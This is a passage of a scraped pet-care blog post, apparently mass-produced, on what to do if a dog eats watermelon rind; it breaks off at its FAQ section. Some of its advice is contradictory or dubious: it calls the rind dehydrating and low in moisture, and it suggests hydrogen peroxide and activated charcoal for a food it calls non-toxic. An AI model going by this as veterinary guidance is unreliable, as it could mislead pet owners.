<li id="menu-item-2483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2483"><a href="https://melonwatermelonhaven.com/category/melon/">Melon</a></li>
<li id="menu-item-2484" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2484"><a href="https://melonwatermelonhaven.com/category/watermelon/">Watermelon</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
				<nav id="mobile-header" itemtype="https://schema.org/SiteNavigationElement" itemscope class="main-navigation mobile-header-navigation has-branding has-menu-bar-items">
			<div class="inside-navigation grid-container grid-parent">
				<div class="site-logo mobile-header-logo">
						<a href="https://melonwatermelonhaven.com/" title="MelonWatermelonhaven.com" rel="home">
							<img src="https://melonwatermelonhaven.com/wp-content/uploads/2023/07/cropped-melon.png" alt="MelonWatermelonhaven.com" class="is-logo-image" width="500" height="203" />
						</a>
					</div>					<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>					</button>
					<div id="mobile-menu" class="main-nav"><ul id="menu-main-menu-read-1" class=" menu sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2485"><a href="https://melonwatermelonhaven.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2198"><a href="https://melonwatermelonhaven.com/category/honeydew/">Honeydew</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2483"><a href="https://melonwatermelonhaven.com/category/melon/">Melon</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2484"><a href="https://melonwatermelonhaven.com/category/watermelon/">Watermelon</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		<div class="gb-container gb-container-8a7b9d69">
<div class="gb-container gb-container-2c444f58">

<h1 class="gb-headline gb-headline-4df571c9 gb-headline-text">What to do if your dog ate watermelon rind: A guide for pet owners</h1>


<div class="gb-container gb-container-9b8f5e71">

<p class="gb-headline gb-headline-097d2609 gb-headline-text"><time class="entry-date published" datetime="2023-10-23T14:23:50+00:00"></time></p>



<p class="gb-headline gb-headline-75ff2b83 gb-headline-text">By: Carolyn J. Vance</p>

</div>
</div>
</div>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-421" class="post-421 post type-post status-publish format-standard has-post-thumbnail hentry category-watermelon tag-rind-important tag-watermelon-rind tag-watermelon-rind-important tag-your-watermelon tag-your-watermelon-rind" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<div class="entry-content" itemprop="text">
			<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#A_comprehensive_guide_for_pet_owners_on_what_steps_to_take_if_their_dog_ingests_watermelon_rind"><span class="toc_number toc_depth_1">1</span> A comprehensive guide for pet owners on what steps to take if their dog ingests watermelon rind</a><ul><li><a href="#Recognizing_the_signs"><span class="toc_number toc_depth_2">1.1</span> Recognizing the signs</a><ul><li><a href="#Changes_in_behavior"><span class="toc_number toc_depth_3">1.1.1</span> Changes in behavior</a></li><li><a href="#Digestive_issues"><span class="toc_number toc_depth_3">1.1.2</span> Digestive issues</a></li><li><a href="#Vomiting_or_diarrhea"><span class="toc_number toc_depth_3">1.1.3</span> Vomiting or diarrhea</a></li></ul></li><li><a href="#Immediate_steps_to_take"><span class="toc_number toc_depth_2">1.2</span> Immediate steps to take</a><ul><li><a href="#Contact_your_veterinarian"><span class="toc_number toc_depth_3">1.2.1</span> Contact your veterinarian</a></li><li><a href="#Monitor_your_dog8217s_condition"><span class="toc_number toc_depth_3">1.2.2</span> Monitor your dog&#8217;s condition</a></li><li><a href="#Offer_small_amounts_of_water"><span class="toc_number toc_depth_3">1.2.3</span> Offer small amounts of water</a></li></ul></li><li><a href="#Treatment_options"><span class="toc_number toc_depth_2">1.3</span> Treatment options</a><ul><li><a href="#Inducing_vomiting"><span class="toc_number toc_depth_3">1.3.1</span> Inducing vomiting</a></li><li><a href="#Administering_activated_charcoal"><span class="toc_number toc_depth_3">1.3.2</span> Administering activated charcoal</a></li><li><a href="#Surgical_intervention_if_necessary"><span class="toc_number toc_depth_3">1.3.3</span> Surgical intervention, if necessary</a></li></ul></li><li><a href="#Preventing_future_incidents"><span class="toc_number toc_depth_2">1.4</span> Preventing future incidents</a></li><li><a href="#FAQ_about_topic_What_to_do_if_your_dog_ate_watermelon_rind_A_guide_for_pet_owners"><span class="toc_number toc_depth_2">1.5</span> FAQ about topic What to do if your dog ate watermelon rind: A guide for pet owners</a><ul><li><a href="#Can_dogs_eat_watermelon_rind"><span class="toc_number toc_depth_3">1.5.1</span> Can dogs eat watermelon rind?</a></li><li><a href="#What_should_I_do_if_my_dog_ate_watermelon_rind"><span class="toc_number toc_depth_3">1.5.2</span> What should I do if my dog ate watermelon rind?</a></li><li><a href="#Can_watermelon_rind_be_toxic_to_dogs"><span class="toc_number toc_depth_3">1.5.3</span> Can watermelon rind be toxic to dogs?</a></li><li><a href="#What_are_the_signs_of_watermelon_rind_poisoning_in_dogs"><span class="toc_number toc_depth_3">1.5.4</span> What are the signs of watermelon rind poisoning in dogs?</a></li></ul></li><li><a href="#VideoA_comprehensive_guide_for_pet_owners_on_what_steps_to_take_if_their_dog_ingests_watermelon_rind"><span class="toc_number toc_depth_2">1.6</span> Video:A comprehensive guide for pet owners on what steps to take if their dog ingests watermelon rind</a><ul><li><a href="#Can_Dogs_Eat_WATERMELON_8211_We_Explain_All"><span class="toc_number toc_depth_3">1.6.1</span> Can Dogs Eat WATERMELON? &#8211; We Explain All!</a></li><li><a href="#Can_dogs_eat_watermelon_Fetch"><span class="toc_number toc_depth_3">1.6.2</span> Can dogs eat watermelon? | Fetch</a></li></ul></li></ul></li></ul></div>
<h1><span id="A_comprehensive_guide_for_pet_owners_on_what_steps_to_take_if_their_dog_ingests_watermelon_rind">A comprehensive guide for pet owners on what steps to take if their dog ingests watermelon rind</span></h1>
<p><img decoding="async" src="/wp-content/uploads/2023/10/what-to-do-if-your-dog-ate-watermelon-rind-a-guide.jpg" alt="What to do if your dog ate watermelon rind: A guide for pet owners" title="A comprehensive guide for pet owners on what steps to take if their dog ingests watermelon rind" /></p>
<p><iframe width="750" height="420" src="https://www.youtube.com/embed/e3c7ySYlrW0" title="What to do if your dog ate watermelon rind: A guide for pet owners" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Dogs are known for their curious nature and sometimes this can lead them to eat things they shouldn&#8217;t, including watermelon rind. If you find yourself in a situation where your dog has eaten watermelon rind, it&#8217;s important to know what steps to take to ensure their safety and well-being.</p>
<p>The first thing you should do if your dog ate watermelon rind is to monitor their behavior. Keep an eye out for any signs of distress such as vomiting, diarrhea, or excessive drooling. These could be indications that the watermelon rind is causing digestive issues for your pet.</p>
<p>If your dog seems fine and is not exhibiting any negative symptoms, you can continue to monitor them closely. However, it&#8217;s important to note that watermelon rind can be difficult for dogs to digest and may cause an obstruction in their digestive tract. If you notice any changes in your dog&#8217;s behavior or if they start showing signs of discomfort, it&#8217;s best to contact your veterinarian immediately.</p>
<p>While waiting for professional advice, you can try to encourage your dog to drink plenty of water to help with digestion. Additionally, you can offer them small, bland meals to help ease any potential stomach upset. Avoid giving them any other foods or treats until you have spoken with your vet.</p>
<p>In conclusion, if your dog ate watermelon rind, it&#8217;s important to monitor their behavior and contact your veterinarian if you notice any concerning symptoms. Taking prompt action can help ensure the well-being of your beloved pet. Remember to always keep potentially harmful foods out of your dog&#8217;s reach to prevent any accidental ingestion in the future.</p>
<h2><span id="Recognizing_the_signs">Recognizing the signs</span></h2>
<p>If your dog ate watermelon rind, it is important to be aware of the signs that may indicate a potential issue. While watermelon rind is generally not harmful to dogs, it can sometimes cause digestive problems or blockages.</p>
<p>One sign to look out for is vomiting. If your dog vomits after consuming watermelon rind, it could be a sign that their stomach is having trouble digesting it. Additionally, if your dog appears to be experiencing discomfort or pain in their abdomen, this could also indicate an issue.</p>
<p>Another sign to watch for is a change in appetite or behavior. If your dog suddenly loses interest in their food or becomes lethargic after eating watermelon rind, it could be a sign that something is wrong.</p>
<p>It is also important to keep an eye on your dog&#8217;s bowel movements. If you notice that their stool is abnormal, such as being runny or containing blood, this could be a sign that the watermelon rind is causing an issue in their digestive system.</p>
<p>If you notice any of these signs or if you are unsure about what to do, it is best to consult your veterinarian. They will be able to provide guidance based on your specific situation and help determine the best course of action for your dog.</p>
<h3><span id="Changes_in_behavior">Changes in behavior</span></h3>
<p>If your dog ate watermelon rind, it is important to monitor their behavior for any changes. Dogs may exhibit various signs and symptoms after consuming watermelon rind, which can indicate a potential issue. Here are some changes in behavior to watch out for:</p>
<ul>
<li><strong>Increased thirst:</strong> Your dog may feel more thirsty than usual after eating watermelon rind, as it can be dehydrating.</li>
<li><strong>Changes in appetite:</strong> Your dog&#8217;s appetite may be affected after ingesting watermelon rind. They may show signs of decreased interest in food or completely refuse to eat.</li>
<li><strong>Vomiting:</strong> If your dog experiences an upset stomach or digestive issues, they may vomit after consuming watermelon rind.</li>
<li><strong>Diarrhea:</strong> In some cases, the consumption of watermelon rind can lead to loose stools or diarrhea in dogs.</li>
<li><strong>Abdominal discomfort:</strong> Your dog may exhibit signs of abdominal pain or discomfort, such as restlessness, pacing, or whining.</li>
</ul>
<p>If your dog displays any of these changes in behavior, it is important to consult your veterinarian for further guidance. They will be able to assess the situation and provide appropriate advice or treatment if necessary.</p>
<h3><span id="Digestive_issues">Digestive issues</span></h3>
<p>If your dog ate watermelon rind, it is important to monitor their digestive system for any potential issues. While watermelon rind is not toxic to dogs, it can be difficult for them to digest due to its tough and fibrous nature.</p>
<p><em>What should I do if my dog ate watermelon rind?</em></p>
<p>If your dog has eaten watermelon rind, there are a few steps you can take to help prevent digestive issues:</p>
<ul>
<li><strong>Monitor their behavior:</strong> Keep an eye on your dog&#8217;s behavior for any signs of discomfort or distress. If they are displaying symptoms such as vomiting, diarrhea, or bloating, it is important to contact your veterinarian.</li>
<li><strong>Provide plenty of water:</strong> Watermelon rind can be dehydrating for dogs, so make sure your furry friend has access to plenty of fresh water. This can help alleviate any potential digestive problems and keep them hydrated.</li>
<li><strong>Consider feeding a bland diet:</strong> If your dog is experiencing digestive issues after eating watermelon rind, your veterinarian may recommend temporarily switching them to a bland diet. This can help soothe their stomach and give their digestive system a chance to recover.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://melonwatermelonhaven.com/discover-the-sweet-world-of-sugar-baby-watermelons/" target="_blank" rel="dofollow" class="ue1443fb02969841ad6272bb533651961"><!-- INLINE RELATED POSTS 1/3 //--><style> .ue1443fb02969841ad6272bb533651961 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ue1443fb02969841ad6272bb533651961:active, .ue1443fb02969841ad6272bb533651961:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue1443fb02969841ad6272bb533651961 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue1443fb02969841ad6272bb533651961 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ue1443fb02969841ad6272bb533651961 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ue1443fb02969841ad6272bb533651961:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Discover the Sweet World of Sugar Baby Watermelons</span></div></a></div><p>If you are unsure about what to do or if your dog is showing severe symptoms, it is always best to consult with your veterinarian. They can provide guidance specific to your dog&#8217;s situation and help ensure their health and well-being.</p>
<h3><span id="Vomiting_or_diarrhea">Vomiting or diarrhea</span></h3>
<p>If your dog ate watermelon rind, it is possible that they may experience vomiting or diarrhea as a result. This is because the rind can be difficult for dogs to digest and may cause irritation to their digestive system.</p>
<p>If you notice that your dog is experiencing vomiting or diarrhea after eating watermelon rind, it is important to monitor their symptoms and contact your veterinarian for advice. They may recommend fasting your dog for a short period of time to allow their digestive system to settle, and then gradually reintroducing a bland diet.</p>
<p>During this time, it is important to ensure that your dog has access to plenty of fresh water to prevent dehydration. You may also want to consider feeding them small, frequent meals to help ease their digestion.</p>
<p>In some cases, if your dog continues to experience vomiting or diarrhea despite these measures, your veterinarian may need to examine them to rule out any other underlying causes or complications.</p>
<p>Remember, prevention is always better than cure. To avoid any potential issues, it is best to keep watermelon rind out of your dog&#8217;s reach and only feed them the flesh of the watermelon, which is safe and healthy for them to eat.</p>
<h2><span id="Immediate_steps_to_take">Immediate steps to take</span></h2>
<p>If your dog ate watermelon rind, there are several immediate steps you should take to ensure their health and safety.</p>
<ul>
<li><strong>Assess the situation:</strong> Evaluate how much watermelon rind your dog consumed and whether any other parts of the fruit were ingested. This information will be helpful when contacting your veterinarian.</li>
<li><strong>Contact your veterinarian:</strong> Reach out to your veterinarian to inform them about the situation. They can provide specific guidance based on your dog&#8217;s size, breed, and any pre-existing health conditions.</li>
<li><strong>Watch for potential symptoms:</strong> Keep a close eye on your dog for any signs of distress or discomfort. These may include vomiting, diarrhea, or changes in behavior. If you notice any concerning symptoms, notify your veterinarian immediately.</li>
<li><strong>Follow your veterinarian&#8217;s advice:</strong> Your veterinarian may recommend different courses of action depending on the amount of watermelon rind consumed and your dog&#8217;s individual health. Follow their instructions carefully to ensure the best outcome for your pet.</li>
<li><strong>Monitor your dog&#8217;s water intake:</strong> Offer your dog fresh water to drink, as this can help flush out any potentially harmful substances. However, do not force your dog to drink excessive amounts of water, as this can lead to other issues.</li>
</ul>
<p>Remember, it&#8217;s always best to consult with your veterinarian if you have any concerns or questions about your dog&#8217;s health. They are the best resource for personalized advice and guidance.</p>
<h3><span id="Contact_your_veterinarian">Contact your veterinarian</span></h3>
<p>If your dog ate watermelon rind, it&#8217;s important to contact your veterinarian right away. While watermelon itself is generally safe for dogs to eat, the rind can pose a choking hazard or lead to gastrointestinal issues. Your veterinarian will be able to provide guidance on what steps to take and whether or not medical intervention is necessary.</p>
<p>When you contact your veterinarian, be prepared to provide details about the situation, such as how much watermelon rind your dog ate and when it happened. This information will help the veterinarian assess the potential risks and advise you on what to do next.</p>
<p>In some cases, if your dog only ate a small amount of watermelon rind, your veterinarian may recommend monitoring their behavior and symptoms at home. They may suggest keeping an eye out for signs of discomfort, such as vomiting, diarrhea, or difficulty breathing. If any of these symptoms occur or worsen, it&#8217;s important to contact your veterinarian right away for further guidance.</p>
<p>However, if your dog ate a large amount of watermelon rind or is showing severe symptoms, your veterinarian may recommend bringing them in for examination and possible treatment. They may need to perform tests, such as X-rays or blood work, to evaluate the extent of any potential issues and determine the best course of action.</p>
<p>Remember, every dog is different, and their reaction to ingesting watermelon rind can vary. It&#8217;s always better to err on the side of caution and seek veterinary advice, rather than waiting for symptoms to worsen. Your veterinarian is the best resource to help guide you on what to do if your dog ate watermelon rind.</p>
<h3><span id="Monitor_your_dog8217s_condition">Monitor your dog&#8217;s condition</span></h3>
<p>If your dog ate watermelon rind, it is important to closely monitor their condition to ensure that they do not experience any negative side effects. While watermelon rind is not toxic to dogs, it can still cause gastrointestinal upset and potential blockage if consumed in large quantities.</p>
<p>Pay attention to any changes in your dog&#8217;s behavior or appearance. Look for signs of discomfort, such as vomiting, diarrhea, or a lack of appetite. These could be indications that the watermelon rind is causing digestive issues.</p>
<p>Additionally, keep an eye on your dog&#8217;s bowel movements. If you notice any signs of straining, blood in the stool, or a lack of bowel movements, it could be a sign of an obstruction in the digestive tract. In this case, it is crucial to seek immediate veterinary attention.</p>
<p>It is also important to provide your dog with plenty of fresh water to help flush out any potential digestive issues caused by the watermelon rind. Encourage them to drink and monitor their water intake to ensure they stay hydrated.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://melonwatermelonhaven.com/tips-for-growing-watermelon-in-montana/" target="_blank" rel="dofollow" class="u8f506518f0f2c68ddfa78d1afa690557"><!-- INLINE RELATED POSTS 2/3 //--><style> .u8f506518f0f2c68ddfa78d1afa690557 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u8f506518f0f2c68ddfa78d1afa690557:active, .u8f506518f0f2c68ddfa78d1afa690557:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u8f506518f0f2c68ddfa78d1afa690557 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u8f506518f0f2c68ddfa78d1afa690557 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u8f506518f0f2c68ddfa78d1afa690557 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u8f506518f0f2c68ddfa78d1afa690557:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Tips for Growing Watermelon in Montana</span></div></a></div><p>If you are unsure about what to do or if you are concerned about your dog&#8217;s condition, it is always best to consult with your veterinarian. They will be able to provide specific guidance based on your dog&#8217;s individual circumstances and offer the necessary treatment if needed.</p>
<h3><span id="Offer_small_amounts_of_water">Offer small amounts of water</span></h3>
<p>If your dog ate watermelon rind, it&#8217;s important to monitor their hydration and offer small amounts of water. Watermelon rind is low in moisture and high in fiber, which can potentially cause digestive issues and dehydration in dogs. To prevent this, make sure your dog has access to fresh water at all times and encourage them to drink regularly.</p>
<p>If your dog is not interested in drinking water, you can try adding a small amount of low-sodium chicken broth to their water bowl to make it more appealing. Alternatively, you can offer ice cubes or frozen dog treats made with watermelon juice to help keep your dog hydrated.</p>
<p>It&#8217;s important to note that if your dog ate a large amount of watermelon rind or is showing signs of distress such as vomiting, diarrhea, or abdominal pain, you should contact your veterinarian immediately. They can provide further guidance and determine if any medical intervention is needed.</p>
<h2><span id="Treatment_options">Treatment options</span></h2>
<p><img decoding="async" src="/wp-content/uploads/2023/10/what-to-do-if-your-dog-ate-watermelon-rind-a-guide_1.jpg" alt="Treatment options" title="What to do if your dog ate watermelon rind: A guide for pet owners 1"></p>
<p>If your dog ate watermelon rind, it is important to monitor their behavior and check for any signs of distress. In most cases, watermelon rind is not toxic to dogs, but it can cause digestive upset and potential blockages in the gastrointestinal tract.</p>
<p>If your dog ate watermelon rind, here&#8217;s what you can do:</p>
<ol>
<li><strong>Monitor your dog:</strong> Keep an eye on your dog to see if they show any unusual symptoms such as vomiting, diarrhea, or abdominal pain. If you notice any of these signs, contact your veterinarian for further instructions.</li>
<li><strong>Provide plenty of water:</strong> Make sure your dog has access to fresh water to stay hydrated. This can help with the digestion process and prevent any potential blockages.</li>
<li><strong>Adjust their diet:</strong> If your dog has eaten a large amount of watermelon rind, you may need to adjust their diet temporarily. Offer easily digestible foods such as boiled chicken and rice until their digestive system returns to normal.</li>
<li><strong>Watch for signs of obstruction:</strong> If your dog shows signs of discomfort, such as lethargy, loss of appetite, or inability to have a bowel movement, it could be a sign of an obstruction. In this case, it is important to seek veterinary assistance immediately.</li>
<li><strong>Consult your veterinarian:</strong> If you&#8217;re unsure about what to do if your dog ate watermelon rind, or if your dog is showing any concerning symptoms, it is best to consult your veterinarian. They can provide you with the appropriate advice based on your dog&#8217;s individual situation.</li>
</ol>
<p>Remember to always keep potentially toxic foods out of reach of your pets and monitor their behavior closely to ensure their well-being.</p>
<h3><span id="Inducing_vomiting">Inducing vomiting</span></h3>
<p>If your dog ate watermelon rind, it is important to act quickly to prevent any potential complications. One option you can consider is inducing vomiting. However, before proceeding with any treatment, it is always best to consult your veterinarian for advice.</p>
<p>If you suspect that your dog has ingested watermelon rind, you can try to induce vomiting at home. One method is to give your dog hydrogen peroxide to trigger vomiting. However, it is important to note that this should only be done under the guidance of a veterinarian, as improper use of hydrogen peroxide can be dangerous.</p>
<p>Your veterinarian may recommend a specific dosage of hydrogen peroxide based on your dog&#8217;s weight and the amount of watermelon rind consumed. It is important to follow their instructions carefully to ensure the safety of your dog.</p>
<p>In some cases, your veterinarian may advise against inducing vomiting. This may be the case if your dog has already vomited or if there is a risk of the watermelon rind causing an obstruction in their digestive system.</p>
<p>If inducing vomiting is not an option, your veterinarian may recommend other treatments or monitoring your dog closely for any signs of distress or complications. Remember, it is always best to consult a professional for guidance in these situations.</p>
<h3><span id="Administering_activated_charcoal">Administering activated charcoal</span></h3>
<p><img decoding="async" src="/wp-content/uploads/2023/10/what-to-do-if-your-dog-ate-watermelon-rind-a-guide_2.jpg" alt="Administering activated charcoal" title="What to do if your dog ate watermelon rind: A guide for pet owners 2"></p>
<p>If your dog ate watermelon rind, it is important to take action to prevent any potential digestive issues. One way to help your dog is by administering activated charcoal. Activated charcoal is a natural substance that can absorb toxins and help prevent their absorption into the bloodstream.</p>
<p>To administer activated charcoal to your dog, it is important to follow the recommended dosage for their size and weight. You can find activated charcoal in the form of powder or capsules at your local pet store or online. It is best to consult with your veterinarian before giving activated charcoal to your dog.</p>
<p>When administering activated charcoal, you can mix it with a small amount of water or sprinkle it on their food. It is important to ensure that your dog consumes the entire dose of activated charcoal. You may need to use a syringe or dropper to help them swallow it.</p>
<p>Activated charcoal can help absorb any toxins or chemicals that may be present in the watermelon rind your dog ate. It can help prevent any potential digestive issues or discomfort that your dog may experience as a result of ingesting the rind.</p>
<p>However, it is important to note that activated charcoal should not be used as a substitute for veterinary care. If your dog shows any signs of distress or if you are unsure about the best course of action, it is always best to consult with your veterinarian.</p>
<h3><span id="Surgical_intervention_if_necessary">Surgical intervention, if necessary</span></h3>
<p>If your dog ate watermelon rind, it is important to monitor their behavior and look for any signs of distress. While most dogs can pass small pieces of watermelon rind without any issues, larger pieces or a large amount of rind can potentially cause a blockage in their digestive system.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://melonwatermelonhaven.com/companion-plants-for-watermelon-boost-your-harvest/" target="_blank" rel="dofollow" class="uc6383e07ec1be392881cd2f91fab6cc8"><!-- INLINE RELATED POSTS 3/3 //--><style> .uc6383e07ec1be392881cd2f91fab6cc8 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .uc6383e07ec1be392881cd2f91fab6cc8:active, .uc6383e07ec1be392881cd2f91fab6cc8:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc6383e07ec1be392881cd2f91fab6cc8 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc6383e07ec1be392881cd2f91fab6cc8 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .uc6383e07ec1be392881cd2f91fab6cc8 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uc6383e07ec1be392881cd2f91fab6cc8:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Companion Plants for Watermelon: Boost Your Harvest with These Planting Partners</span></div></a></div><p>If you notice that your dog is vomiting, has a decreased appetite, is lethargic, or is experiencing abdominal pain after consuming watermelon rind, it is recommended to seek veterinary attention. A veterinarian will be able to assess the situation and determine if surgical intervention is necessary to remove the rind from your dog&#8217;s digestive tract.</p>
<p>Surgery may be required if the rind is causing a blockage or obstruction in the intestines. The veterinarian will perform an examination and may also recommend diagnostic tests such as X-rays or an ultrasound to evaluate the extent of the problem. They will then make a decision on whether surgery is the best course of action for your dog.</p>
<p>It is important to act quickly if you suspect that your dog may have consumed a large amount of watermelon rind or if they are displaying symptoms of distress. Delaying treatment can lead to more serious complications and potentially a life-threatening situation for your dog.</p>
<p>Remember to always keep an eye on your dog&#8217;s behavior and be aware of what they are eating. While watermelon rind is generally safe in small quantities, it is best to prevent your dog from accessing it altogether to avoid any potential risks. Consult with your veterinarian for specific advice on what to do in case your dog ate watermelon rind.</p>
<h2><span id="Preventing_future_incidents">Preventing future incidents</span></h2>
<p>If your dog ate watermelon rind, there are steps you can take to prevent future incidents. First, it&#8217;s important to be aware of what your dog has access to. Make sure to keep any watermelon rinds out of your dog&#8217;s reach, whether it&#8217;s in the trash or on the counter. Consider using a secure trash can with a lid to prevent your dog from getting into it.</p>
<p>Additionally, you can train your dog to leave food items alone. Teaching the &#8220;leave it&#8221; command can be helpful in these situations. Practice this command with food items, including watermelon rinds, to reinforce the behavior of not eating them.</p>
<p>Another preventive measure is to provide your dog with appropriate chew toys and treats. This can help redirect their chewing behavior and keep them occupied. Make sure to choose toys that are safe and durable for your dog.</p>
<p>Furthermore, if you notice that your dog has a tendency to eat non-food items like watermelon rinds, it&#8217;s important to consult with your veterinarian. They can provide guidance on behavioral training techniques or recommend additional measures to prevent your dog from ingesting harmful substances.</p>
<p>In summary, to prevent future incidents of your dog eating watermelon rind, be proactive in keeping them out of reach, train your dog to leave food items alone, provide appropriate chew toys, and seek guidance from your veterinarian if needed.</p>
<div itemscope itemtype="https://schema.org/FAQPage">
<h2><span id="FAQ_about_topic_What_to_do_if_your_dog_ate_watermelon_rind_A_guide_for_pet_owners">FAQ about topic What to do if your dog ate watermelon rind: A guide for pet owners</span></h2>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
